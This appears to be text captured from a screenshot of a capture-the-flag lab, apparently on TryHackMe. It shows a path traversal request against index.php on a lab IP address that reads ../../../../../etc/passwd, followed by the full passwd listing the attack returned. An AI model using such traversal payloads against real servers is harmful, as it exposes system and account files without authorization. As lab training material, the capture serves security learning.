 10.10.208.144:1337//file1010111/index.php?file=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe
Admin Access
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:
/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM
software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:113:119:MySQL
Server,,,:/nonexistent:/bin/false zeamkish:x:1001:1001:Zeam Kish,1,1,:/home/zeamkish:/bin/bash ftp:x:114:121:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin bind:x:115:122::/var/cache/bind:/usr/sbin
/nologin Debian-snmp:x:116:123::/var/lib/snmp:/bin/false redis:x:117:124::/var/lib/redis:/usr/sbin/nologin mosquitto:x:118:125::/var/lib/mosquitto:/usr/sbin/nologin fwupd-
refresh:x:119:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin